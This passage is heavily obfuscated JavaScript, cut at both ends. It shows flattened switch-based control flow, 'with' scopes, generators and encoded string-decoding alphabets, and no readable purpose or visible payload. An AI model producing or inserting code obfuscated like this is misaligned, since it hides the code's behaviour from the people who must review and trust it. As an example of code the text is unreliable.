ZE7QTYM.YdSV7m.xQWBX5m+-0x1a4:Y3JLwpS(ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,w6ZkMW+=0x48,C8ZPwx+=0x1d7,uQxeid+=-0x57);break;case 0xce:case C8ZPwx- -0x1f:case 0x42:Y3JLwpS(ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,w6ZkMW+=0x207,C8ZPwx+=-0x1e0);break;case w6ZkMW-0x16:Y3JLwpS(TFyHXw[-r9ClJDE[C8ZPwx+0x2f]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x4c]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0xc]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[w6ZkMW+-0x82]]<TFyHXw[r9ClJDE[C8ZPwx+0x62]];TFyHXw[r9ClJDE[0xc]]++){TFyHXw[r9ClJDE[w6ZkMW+-0x4a]]=TFyHXw[r9ClJDE[C8ZPwx+0x61]].indexOf(TFyHXw[r9ClJDE[w6ZkMW+-0x4d]][TFyHXw[r9ClJDE[0xc]]]);if(TFyHXw[r9ClJDE[C8ZPwx+0x5b]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[C8ZPwx+0x63]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[w6ZkMW+-0x42]]=TFyHXw[r9ClJDE[0x44]]}else{Y3JLwpS(TFyHXw[r9ClJDE[C8ZPwx+0x63]]+=TFyHXw[r9ClJDE[C8ZPwx+0x5b]]*r9ClJDE[w6ZkMW+-0x73],TFyHXw[r9ClJDE[C8ZPwx+0x45]]|=TFyHXw[r9ClJDE[0x4c]]<<TFyHXw[-r9ClJDE[0x18]],TFyHXw[-r9ClJDE[0x18]]+=(TFyHXw[r9ClJDE[0x4c]]&r9ClJDE[0x33])>r9ClJDE[C8ZPwx+0x31]?r9ClJDE[0x17]:r9ClJDE[C8ZPwx+0x2f]);do{Y3JLwpS(TFyHXw[r9ClJDE[C8ZPwx+0x34]].push(TFyHXw[r9ClJDE[C8ZPwx+0x45]]&r9ClJDE[C8ZPwx+0x2c]),TFyHXw[r9ClJDE[C8ZPwx+0x45]]>>=r9ClJDE[C8ZPwx+0x23],TFyHXw[-r9ClJDE[0x18]]-=r9ClJDE[0xc])}while(TFyHXw[-r9ClJDE[w6ZkMW+-0x76]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x4c]]=-r9ClJDE[w6ZkMW+-0x8a]}}if(TFyHXw[r9ClJDE[w6ZkMW+-0x42]]>-r9ClJDE[0x4]){Y3JLwpS(ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,w6ZkMW+=-0x141,C8ZPwx+=0x63,uQxeid+=0x94);break}else{Y3JLwpS(ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,w6ZkMW+=-0x141,C8ZPwx+=-0xb4,uQxeid+=0x94);break}default:case-0x7d:case uQxeid!=0x95&&uQxeid-0x16d:Y3JLwpS(ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,uQxeid+=-0x110);break;case w6ZkMW- -0xcc:ZE7QTYM.YdSV7m.xQWBX5m=-0x5;case 0xec:Y3JLwpS(ZE7QTYM.YdSV7m.xQWBX5m=0xcc,TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x4a]]=\"\\x7d\\x67\\x70\\x52\\x5a\\x26\\x74\\x41\\x63\\x59\\x28\\x25\\x7e\\x39\\x37\\x4f\\x35\\x40\\x42\\x6f\\x3b\\x72\\x7b\\x5b\\x73\\x3e\\x4b\\x2b\\x5f\\x43\\x31\\x64\\x33\\x38\\x6a\\x7a\\x69\\x60\\x6c\\x5d\\x4e\\x32\\x46\\x66\\x55\\x53\\x2a\\x48\\x22\\x61\\x2c\\x23\\x21\\x49\\x4c\\x6d\\x57\\x79\\x47\\x78\\x4d\\x71\\x58\\x7c\\x3f\\x24\\x5e\\x62\\x77\\x3d\\x51\\x3c\\x6e\\x50\\x76\\x54\\x36\\x75\\x2f\\x6b\\x44\\x68\\x45\\x30\\x4a\\x2e\\x56\\x3a\\x65\\x29\\x34\",ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,w6ZkMW+=0x179,C8ZPwx+=-0x7b,uQxeid+=-0xfa);break;case C8ZPwx-0x1d:Y3JLwpS(ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,w6ZkMW+=0x10f,C8ZPwx+=0x5a,uQxeid+=-0x110);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=C8ZPwx(-0xb0,0x64,0x138).next().value);if(jhf73n){return w6ZkMW}}function w6ZkMW(...TFyHXw){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB,OcRAyl,s4K1Gf={y1LJJJ:{}}){while(o5ry8I6+linn21+gBTVHFB+OcRAyl!==-0x1c)with(s4K1Gf.RIVAVj||s4K1Gf)switch(o5ry8I6+linn21+gBTVHFB+OcRAyl){case-0x85:case s4K1Gf.y1LJJJ.W1ouf3+0x13d:Y3JLwpS(s4K1Gf.RIVAVj=s4K1Gf.y1LJJJ,o5ry8I6+=0xb7,linn21+=-0x1a4,gBTVHFB+=-0xb7,OcRAyl+=0x79);break;case s4K1Gf.y1LJJJ.W1ouf3+0x16f:case-0xe3:case-0xbe:Y3JLwpS(s4K1Gf.RIVAVj=s4K1Gf.y1LJJJ,linn21+=-0xb,OcRAyl+=-0x152);break;case o5ry8I6- -0x3f:Y3JLwpS(s4K1Gf.RIVAVj=s4K1Gf.XGS79n,linn21+=0xd5,OcRAyl+=-0x152);break;case s4K1Gf.y1LJJJ.W1ouf3+0x12:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[0x2]]];case linn21- -0x22:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[linn21+0x4d]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]]);case s4K1Gf.y1LJJJ.W1ouf3+-0x6:case-0xd8:case 0x89:s4K1Gf.y1LJJJ.W1ouf3=0x97;case 0x92:case 0x17:default:Y3JLwpS(s4K1Gf.y1LJJJ.W1ouf3=-0xbb,TFyHXw[r9ClJDE[o5ry8I6+-0x7b]]=r9ClJDE[o5ry8I6+-0x77]);if(typeof uQxeid[TFyHXw[r9ClJDE[linn21+-0x64]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(s4K1Gf.RIVAVj=s4K1Gf.y1LJJJ,o5ry8I6+=0xb8,linn21+=-0xb1,gBTVHFB+=-0xa9,OcRAyl+=-0x19);break}else{Y3JLwpS(s4K1Gf.RIVAVj=s4K1Gf.y1LJJJ,o5ry8I6+=-0x59,linn21+=-0xb1,gBTVHFB+=-0x18,OcRAyl+=-0x19);break}case o5ry8I6!=0x22&&gBTVHFB- -0x95:Y3JLwpS(s4K1Gf.y1LJJJ.W1ouf3=-0xac,s4K1Gf.RIVAVj=s4K1Gf.y1LJJJ,o5ry8I6+=0xb7,linn21+=-0x23a,gBTVHFB+=0x2d,OcRAyl+=0x79);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0x7b,0x66,-0x1c,-0x33).next().value);if(w6ZkMW){return o5ry8I6}}switch(TFyHXw){case w6ZkMW(r9ClJDE[0x4d]):return s4K1Gf[w6ZkMW(r9ClJDE[0x4e])];case w6ZkMW(r9ClJDE[0x4f]):return s4K1Gf[w6ZkMW(r9ClJDE[0x50])];case w6ZkMW(r9ClJDE[0x51])+r9ClJDE[0x6a]:return s4K1Gf[w6ZkMW(r9ClJDE[0x14])+r9ClJDE[0xa8]];case w6ZkMW(r9ClJDE[0x52]):return s4K1Gf[w6ZkMW(r9ClJDE[0x53])+w6ZkMW(r9ClJDE[0x54])];case w6ZkMW(r9ClJDE[0x55])+r9ClJDE[0x1d]:return s4K1Gf[w6ZkMW(r9ClJDE[0x56])+w6ZkMW(r9ClJDE[0x57])+r9ClJDE[0x118]];case w6ZkMW(r9ClJDE[0x58])+r9ClJDE[0x1c]:return s4K1Gf[w6ZkMW(r9ClJDE[0x23])+\"\\u007a\"];case w6ZkMW(r9ClJDE[0x1f]):return s4K1Gf[w6ZkMW(r9ClJDE[0x59])];case w6ZkMW(r9ClJDE[0x5a])+r9ClJDE[0x5]:return s4K1Gf[w6ZkMW(r9ClJDE[0x5b])+\"\\x77\"];case w6ZkMW(r9ClJDE[0x5c])+r9ClJDE[0x5]:return s4K1Gf[w6ZkMW(r9ClJDE[0x5d])];case w6ZkMW(r9ClJDE[0x5e])+r9ClJDE[0xc2]:return s4K1Gf[w6ZkMW(r9ClJDE[0x5f])+r9ClJDE[0x8a]];case w6ZkMW(r9ClJDE[0x60])+r9ClJDE[0x95]:return s4K1Gf[w6ZkMW(r9ClJDE[0x61])+w6ZkMW(r9ClJDE[0x62])];case w6ZkMW(r9ClJDE[0x63]):return s4K1Gf[w6ZkMW(r9ClJDE[0x64])+w6ZkMW(r9ClJDE[0x65])+w6ZkMW(r9ClJDE[0x66])];case w6ZkMW(r9ClJDE[0x67]):return s4K1Gf[w6ZkMW(r9ClJDE[0x68])];case w6ZkMW(r9ClJDE[0x34])+r9ClJDE[0x15e]:return s4K1Gf[w6ZkMW(r9ClJDE[0x69])];case w6ZkMW(r9ClJDE[0x2d])+r9ClJDE[0x6a]:return s4K1Gf[w6ZkMW(r9ClJDE[0x6b])+\"\\u0045\"];case w6ZkMW(r9ClJDE[0x6c]):return s4K1Gf[w6ZkMW(r9ClJDE[0x6d])+\"\\x65\\x64\"];case w6ZkMW(r9ClJDE[0x6e]):return s4K1Gf[w6ZkMW(r9ClJDE[0x9])];case w6ZkMW(r9ClJDE[0x6f])+\"\\u0071\":return s4K1Gf[w6ZkMW(r9ClJDE[0x70])];case w6ZkMW(r9ClJDE[0x4c]):return s4K1Gf[w6ZkMW(r9ClJDE[0x71])+r9ClJDE[0x225]];case w6ZkMW(r9ClJDE[0x21]):return s4K1Gf[w6ZkMW(r9ClJDE[0x72])+r9ClJDE[0x16a]];case w6ZkMW(r9ClJDE[0x73])+r9ClJDE[0x32]:return s4K1Gf[w6ZkMW(r9ClJDE[0x74])+w6ZkMW(r9ClJDE[0x75])+w6ZkMW(r9ClJDE[0x76])];case w6ZkMW(r9ClJDE[0x77])+\"\\u0057\":return s4K1Gf[w6ZkMW(r9ClJDE[0x78])+r9ClJDE[0xc9]];case w6ZkMW(r9ClJDE[0x42])+r9ClJDE[0xcc]:return s4K1Gf[w6ZkMW(r9ClJDE[0x79])+w6ZkMW(r9ClJDE[0x7a])];case w6ZkMW(r9ClJDE[0x7b])+r9ClJDE[0xa0]:return s4K1Gf[w6ZkMW(r9ClJDE[0x7c])];case w6ZkMW(r9ClJDE[0x7d]):return s4K1Gf[w6ZkMW(r9ClJDE[0x7e])];case w6ZkMW(r9ClJDE[0x7f]):return s4K1Gf[w6ZkMW(r9ClJDE[0x80])];case w6ZkMW(r9ClJDE[0x81])+r9ClJDE[0x302]:return s4K1Gf[w6ZkMW(r9ClJDE[0x82])];case w6ZkMW(r9ClJDE[0x83])+r9ClJDE[0x122]:return s4K1Gf[w6ZkMW(r9ClJDE[0x84])];case w6ZkMW(r9ClJDE[0x85]):return s4K1Gf[w6ZkMW(r9ClJDE[0x86])];case w6ZkMW(r9ClJDE[0x87]):return s4K1Gf[w6ZkMW(r9ClJDE[0x88])];case w6ZkMW(r9ClJDE[0x89])+r9ClJDE[0x8a]:return s4K1Gf[w6ZkMW(r9ClJDE[0x8b])];case w6ZkMW(r9ClJDE[0x8c])+r9ClJDE[0xe9]:return s4K1Gf[w6ZkMW(r9ClJDE[0x8d])];case w6ZkMW(r9ClJDE[0x8e]):return s4K1Gf[w6ZkMW(r9ClJDE[0x8f])];case w6ZkMW(r9ClJDE[0x90])+\"\\x5a\":return s4K1Gf[w6ZkMW(r9ClJDE[0x91])+r9ClJDE[0xad]];case w6ZkMW(r9ClJDE[0x92])+r9ClJDE[0x1f5]:return s4K1Gf[w6ZkMW(r9ClJDE[0x93])];case w6ZkMW(r9ClJDE[0x94]):return s4K1Gf[r9ClJDE[0x95]];case w6ZkMW(r9ClJDE[0x96]):return s4K1Gf[w6ZkMW(r9ClJDE[0x97])+r9ClJDE[0x35]];case w6ZkMW(r9ClJDE[0x98]):return s4K1Gf[w6ZkMW(r9ClJDE[0x4b])];case w6ZkMW(r9ClJDE[0x99])+r9ClJDE[0x1cd]:return s4K1Gf[w6ZkMW(r9ClJDE[0x9a])];case w6ZkMW(r9ClJDE[0x9b]):return s4K1Gf[w6ZkMW(r9ClJDE[0x9c])];case w6ZkMW(r9ClJDE[0x9d]):return s4K1Gf[w6ZkMW(r9ClJDE[0x9e])+r9ClJDE[0xef]];case w6ZkMW(r9ClJDE[0x9f])+r9ClJDE[0xa0]:return s4K1Gf[w6ZkMW(r9ClJDE[0xa1])+\"\\x6e\\x74\"];case w6ZkMW(r9ClJDE[0xa2]):return s4K1Gf[w6ZkMW(r9ClJDE[0xa3])];case w6ZkMW(r9ClJDE[0xa4])+r9ClJDE[0x5]:return s4K1Gf[w6ZkMW(r9ClJDE[0xa5])];case w6ZkMW(r9ClJDE[0xa6]):return s4K1Gf[w6ZkMW(r9ClJDE[0xa7])+r9ClJDE[0xa8]];case w6ZkMW(r9ClJDE[0x3a]):return s4K1Gf[w6ZkMW(r9ClJDE[0xa9])];case w6ZkMW(r9ClJDE[0xaa]):return s4K1Gf[w6ZkMW(r9ClJDE[0xab])+r9ClJDE[0x10b]];case w6ZkMW(r9ClJDE[0xac])+r9ClJDE[0xad]:return s4K1Gf[w6ZkMW(r9ClJDE[0xae])];case w6ZkMW(r9ClJDE[0xaf]):return s4K1Gf[w6ZkMW(r9ClJDE[0x4a])];case w6ZkMW(r9ClJDE[0xb0]):return s4K1Gf[w6ZkMW(r9ClJDE[0xb1])];case w6ZkMW(r9ClJDE[0xb2])+\"\\u004a\":return s4K1Gf[w6ZkMW(r9ClJDE[0xb3])];case w6ZkMW(r9ClJDE[0x24]):return s4K1Gf[w6ZkMW(r9ClJDE[0xb4])];case w6ZkMW(r9ClJDE[0xb5]):return s4K1Gf[w6ZkMW(r9ClJDE[0xb6])];case w6ZkMW(r9ClJDE[0xb7]):return s4K1Gf[w6ZkMW(r9ClJDE[0xb8])];case w6ZkMW(r9ClJDE[0xb9]):return s4K1Gf[w6ZkMW(r9ClJDE[0xba])+r9ClJDE[0x32]];case w6ZkMW(r9ClJDE[0xbb])+r9ClJDE[0xe3]:return s4K1Gf[w6ZkMW(r9ClJDE[0xbc])];case w6ZkMW(r9ClJDE[0xbd]):return s4K1Gf[w6ZkMW(r9ClJDE[0xbe])];case w6ZkMW(r9ClJDE[0xbf]):return s4K1Gf[w6ZkMW(r9ClJDE[0xc0])];case w6ZkMW(r9ClJDE[0xc1])+r9ClJDE[0xc2]:return s4K1Gf[w6ZkMW(r9ClJDE[0xc3])];case w6ZkMW(r9ClJDE[0x27]):return s4K1Gf[w6ZkMW(r9ClJDE[0xc4])+r9ClJDE[0x6a]];case w6ZkMW(r9ClJDE[0xc5])+r9ClJDE[0xa8]:return s4K1Gf[w6ZkMW(r9ClJDE[0xc6])];case w6ZkMW(r9ClJDE[0xc7]):return s4K1Gf[w6ZkMW(r9ClJDE[0xc8])+r9ClJDE[0xc9]];case w6ZkMW(r9ClJDE[0xca]):return s4K1Gf[w6ZkMW(r9ClJDE[0xcb])];case w6ZkMW(r9ClJDE[0x38])+r9ClJDE[0xcc]:return s4K1Gf[w6ZkMW(r9ClJDE[0xcd])+r9ClJDE[0x8a]];case w6ZkMW(r9ClJDE[0xce])+r9ClJDE[0x8a]:return s4K1Gf[w6ZkMW(r9ClJDE[0xcf])+w6ZkMW(r9ClJDE[0xd0])]}}function ifcxFD(){}Y3JLwpS(I4k0kY=vFDOxr(vgLC9p(r9ClJDE[0xd1]))[vgLC9p(r9ClJDE[0xd2])](r9ClJDE[0x6]),WDi10D=void 0x0);function F44v8P(TFyHXw,jhf73n,w6ZkMW,o5ry8I6={[vgLC9p(r9ClJDE[0xd3])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0x15])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0x8])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xd4])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xd5])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xd6])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xd7])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xd8])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xd9])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xda])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xdb])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xdc])]:r9ClJDE[0x1]},linn21,gBTVHFB,OcRAyl,s4K1Gf){if(!gBTVHFB){gBTVHFB=function(TFyHXw){if(typeof uQxeid[TFyHXw]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw]=linn21(ZE7QTYM[TFyHXw])}return uQxeid[TFyHXw]}}if(!linn21){linn21=function(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x5]]=\"\\x50\\x71\\x3c\\x2a\\x2b\\x3d\\x75\\x76\\x77\\x33\\x3a\\x7b\\x2c\\x24\\x31\\x41\\x58\\x54\\x3f\\x74\\x73\\x69\\x7a\\x52\\x66\\x6e\\x22\\x79\\x40\\x42\\x56\\x34\\x39\\x7e\\x5e\\x36\\x4c\\x78\\x70\\x4a\\x32\\x72\\x45\\x48\\x44\\x4e\\x60\\x49\\x23\\x30\\x63\\x62\\x26\\x59\\x6b\\x65\\x68\\x28\\x47\\x5a\\x37\\x53\\x61\\x51\\x5b\\x21\\x3e\\x55\\x35\\x5d\\x6a\\x4b\\x67\\x5f\\x6c\\x43\\x2f\\x38\\x7d\\x46\\x4d\\x6d\\x64\\x2e\\x4f\\x6f\\x57\\x7c\\x25\\x29\\x3b\",TFyHXw[-r9ClJDE[0x7e]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x22]]=TFyHXw[-r9ClJDE[0x7e]].length,TFyHXw[r9ClJDE[0x1d]]=[],TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x91]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0xdd]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xdd]]<TFyHXw[r9ClJDE[0x22]];TFyHXw[r9ClJDE[0xdd]]++){TFyHXw[r9ClJDE[0x44]]=TFyHXw[r9ClJDE[0x5]].indexOf(TFyHXw[-r9ClJDE[0x7e]][TFyHXw[r9ClJDE[0xdd]]]);if(TFyHXw[r9ClJDE[0x44]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x91]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x91]]=TFyHXw[r9ClJDE[0x44]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x91]]+=TFyHXw[r9ClJDE[0x44]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x2e]]|=TFyHXw[r9ClJDE[0x91]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x91]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x91]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x91]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x91]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0x1d]])}}Y3JLwpS(B5IXmtc(linn21),OcRAyl=void 0x0,s4K1Gf={[gBTVHFB(r9ClJDE[0xde])]:function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,gBTVHFB={EqIFcQ:{}},OcRAyl){while(w6ZkMW+linn21!==-0xda)with(gBTVHFB.ZegKjS||gBTVHFB)switch(w6ZkMW+linn21){case 0xa7:case gBTVHFB.EqIFcQ.hzpmI6+-0x5b:Y3JLwpS([gBTVHFB.EqIFcQ.OYaa6QS,gBTVHFB.EqIFcQ.hzpmI6]=[-0xd3,0xe3],gBTVHFB.ZegKjS=gBTVHFB.OjEn6b,w6ZkMW+=0xf,linn21+=0x95);break;case 0x79:case gBTVHFB.EqIFcQ.OYaa6QS+0xb9:Y3JLwpS(lET4ZK0[-r9ClJDE[0xc0]].push((lET4ZK0[r9ClJDE[0x2e]]|lET4ZK0[r9ClJDE[0x16]]<<lET4ZK0[r9ClJDE[0xe0]])&r9ClJDE[0x15]),gBTVHFB.ZegKjS=gBTVHFB.OjEn6b,linn21+=0x41);break;case-0x2f:Y3JLwpS(gBTVHFB.EqIFcQ.AM0qQIF=new(vFDOxr((w6ZkMW+-0xb2,YTdyu1)(r9ClJDE[w6ZkMW+0x33]))),gBTVHFB.EqIFcQ.Gi6LfAq=AM0qQIF[(0x1,YTdyu1)(r9ClJDE[0xe7])](NO95l36),gBTVHFB.EqIFcQ.naNjPpj=vFDOxr((0x1,YTdyu1)(r9ClJDE[w6ZkMW+0x35])+r9ClJDE[w6ZkMW+0x36])(vFDOxr((0x1,YTdyu1)(r9ClJDE[w6ZkMW+0x37])+r9ClJDE[0x2f6])[(0x1,YTdyu1)(r9ClJDE[w6ZkMW+0x38])+(0x1,YTdyu1)(r9ClJDE[0xec])](...Gi6LfAq)));return jhf73n=!0x0,naNjPpj;case w6ZkMW-0x134:lET4ZK0[r9ClJDE[0x16]]=-r9ClJDE[0x4];for(lET4ZK0[r9ClJDE[w6ZkMW+-0xa]]=r9ClJDE[w6ZkMW+-0xe9];lET4ZK0[r9ClJDE[w6ZkMW+-0xa]]<lET4ZK0[-r9ClJDE[0xdf]];lET4ZK0[r9ClJDE[0xe1]]++){lET4ZK0[r9ClJDE[w6ZkMW+-0xa7]]=lET4ZK0[-r9ClJDE[w6ZkMW+-0x60]].indexOf(lET4ZK0[r9ClJDE[0x1]][lET4ZK0[r9ClJDE[0xe1]]]);if(lET4ZK0[r9ClJDE[0x44]]===-r9ClJDE[w6ZkMW+-0xe7])continue;if(lET4ZK0[r9ClJDE[w6ZkMW+-0xd5]]<r9ClJDE[0x2]){lET4ZK0[r9ClJDE[0x16]]=lET4ZK0[r9ClJDE[0x44]]}else{Y3JLwpS(lET4ZK0[r9ClJDE[0x16]]+=lET4ZK0[r9ClJDE[w6ZkMW+-0xa7]]*r9ClJDE[w6ZkMW+-0xd0],lET4ZK0[r9ClJDE[0x2e]]|=lET4ZK0[r9ClJDE[0x16]]<<lET4ZK0[r9ClJDE[0xe0]],lET4ZK0[r9ClJDE[w6ZkMW+-0xb]]+=(lET4ZK0[r9ClJDE[w6ZkMW+-0xd5]]&r9ClJDE[0x33])>r9ClJDE[w6ZkMW+-0xd1]?r9ClJDE[0x17]:r9ClJDE[w6ZkMW+-0xd3]);do{Y3JLwpS(lET4ZK0[-r9ClJDE[0xc0]].push(lET4ZK0[r9ClJDE[w6ZkMW+-0xbd]]&r9ClJDE[0x15]),lET4ZK0[r9ClJDE[w6ZkMW+-0xbd]]>>=r9ClJDE[0xc],lET4ZK0[r9ClJDE[0xe0]]-=r9ClJDE[w6ZkMW+-0xdf])}while(lET4ZK0[r9ClJDE[0xe0]]>r9ClJDE[0x16]);lET4ZK0[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(lET4ZK0[r9ClJDE[0x16]]>-r9ClJDE[0x4]){Y3JLwpS(gBTVHFB.ZegKjS=gBTVHFB.OjEn6b,w6ZkMW+=-0x62,linn21+=0x158);break}else{Y3JLwpS(gBTVHFB.ZegKjS=gBTVHFB.OjEn6b,w6ZkMW+=-0x62,linn21+=0x199);break}case gBTVHFB.EqIFcQ.hzpmI6+-0x153:Y3JLwpS(lET4ZK0[r9ClJDE[0x2e]]=r9ClJDE[0x2],lET4ZK0[r9ClJDE[w6ZkMW+0x1e2]]=r9ClJDE[0x2],gBTVHFB.ZegKjS=gBTVHFB.OjEn6b,w6ZkMW+=0x1ed,linn21+=-0x147);break;case 0x7d:Y3JLwpS([...Wq9J2lQ.gPV1pCf]=OcRAyl,Wq9J2lQ.gPV1pCf[r9ClJDE[w6ZkMW+0x74]]=r9ClJDE[w6ZkMW+0x78]);if(typeof uQxeid[Wq9J2lQ.gPV1pCf[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(gBTVHFB.ZegKjS=gBTVHFB.Wq9J2lQ,w6ZkMW+=0x7a);break}else{Y3JLwpS(gBTVHFB.ZegKjS=gBTVHFB.Wq9J2lQ,w6ZkMW+=0x7a,linn21+=-0x175);break}case gBTVHFB.EqIFcQ.hzpmI6+0x8a:return Uhiec0(lET4ZK0[-r9ClJDE[0xc0]]);default:case gBTVHFB.EqIFcQ.OYaa6QS+-0x51:case 0x30:return Uhiec0(lET4ZK0[-r9ClJDE[0xc0]]);case 0xf7:return uQxeid[gPV1pCf[r9ClJDE[0x2]]]=(0x1,gBTVHFB.EqIFcQ.jwdOp2)(ZE7QTYM[gPV1pCf[r9ClJDE[0x2]]]);case 0x40:case gBTVHFB.EqIFcQ.OYaa6QS+0x8b:Y3JLwpS(lET4ZK0[-r9ClJDE[0xdf]]=lET4ZK0[r9ClJDE[0x1]].length,lET4ZK0[-r9ClJDE[0xc0]]=[],gBTVHFB.ZegKjS=gBTVHFB.OjEn6b,w6ZkMW+=-0x1f4,linn21+=0x86);break;case-0xf3:case 0xd:case gBTVHFB.EqIFcQ.OYaa6QS+0x62:Y3JLwpS([...OjEn6b.lET4ZK0]=OcRAyl,OjEn6b.lET4ZK0[r9ClJDE[w6ZkMW+-0xf2]]=r9ClJDE[0x4],OjEn6b.lET4ZK0[-r9ClJDE[0x8b]]=\"\\u006c\\u0032\\u0072\\u0074\\u004b\\u0054\\u0045\\u0069\\u0065\\u0044\\u006d\\u0076\\u004e\\u0033\\u0059\\u0064\\u003e\\u0022\\u0068\\u002f\\u0029\\u0043\\u003b\\u0073\\u0031\\u0039\\u0055\\u003c\\u0042\\u0021\\u0023\\u0066\\u004a\\u0024\\u0075\\u007a\\u0026\\u0040\\u003f\\u0079\\u0077\\u0052\\u0078\\u007b\\u005e\\u0060\\u0034\\u0035\\u005d\\u0041\\u0057\\u007d\\u0050\\u0062\\u004f\\u002a\\u0036\\u0048\\u0046\\u007e\\u0047\\u006a\\u0051\\u003a\\u0063\\u005b\\u0053\\u0067\\u003d\\u002c\\u005f\\u002e\\u004d\\u006e\\u006f\\u007c\\u0056\\u0070\\u0030\\u004c\\u006b\\u0049\\u0058\\u0061\\u0037\\u005a\\u002b\\u0025\\u0038\\u0071\\u0028\",OjEn6b.lET4ZK0[r9ClJDE[w6ZkMW+-0xf1]]=\"\"+(OjEn6b.lET4ZK0[r9ClJDE[w6ZkMW+-0xf0]]||\"\"),gBTVHFB.ZegKjS=gBTVHFB.OjEn6b,linn21+=0x29);break;case 0xa8:case 0x71:Y3JLwpS([gBTVHFB.EqIFcQ.OYaa6QS,gBTVHFB.EqIFcQ.hzpmI6]=[-0xc,0x64],EqIFcQ.YTdyu1=function(...w6ZkMW){return o5ry8I6(-0x74,0xf1,{EqIFcQ:gBTVHFB.EqIFcQ,Wq9J2lQ:{}},w6ZkMW).next().value},EqIFcQ.jwdOp2=function(...w6ZkMW){return o5ry8I6(0xf2,-0x9c,{EqIFcQ:gBTVHFB.EqIFcQ,OjEn6b:{}},w6ZkMW).next().value},B5IXmtc(EqIFcQ.YTdyu1),B5IXmtc(EqIFcQ.jwdOp2),[[TFyHXw[r9ClJDE[w6ZkMW+-0x50]]],TFyHXw[r9ClJDE[w6ZkMW+-0xa7]]]=WDi10D,EqIFcQ.NO95l36=vFDOxr((0x1,EqIFcQ.YTdyu1)(r9ClJDE[0xe2])+r9ClJDE[w6ZkMW+0x38])[(0x1,EqIFcQ.YTdyu1)(r9ClJDE[w6ZkMW+0x39])+(0x1,EqIFcQ.YTdyu1)(r9ClJDE[w6ZkMW+0x3a])](TFyHXw[r9ClJDE[0x5b]]),gBTVHFB.ZegKjS=gBTVHFB.EqIFcQ,w6ZkMW+=0x8,linn21+=-0xdf);break;case gBTVHFB.EqIFcQ.hzpmI6+-0xe2:return uQxeid[gPV1pCf[r9ClJDE[0x2]]];case linn21!=-0x71&&linn21- -0x7a:return Uhiec0(lET4ZK0[-r9ClJDE[0xc0]])}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0xab,-0x3).next().value);if(jhf73n){return w6ZkMW}},[gBTVHFB(r9ClJDE[0xed])]:function(...TFyHXw){Y3JLwpS(B5IXmtc(w6ZkMW),B5IXmtc(jhf73n));function jhf73n(...TFyHXw){var 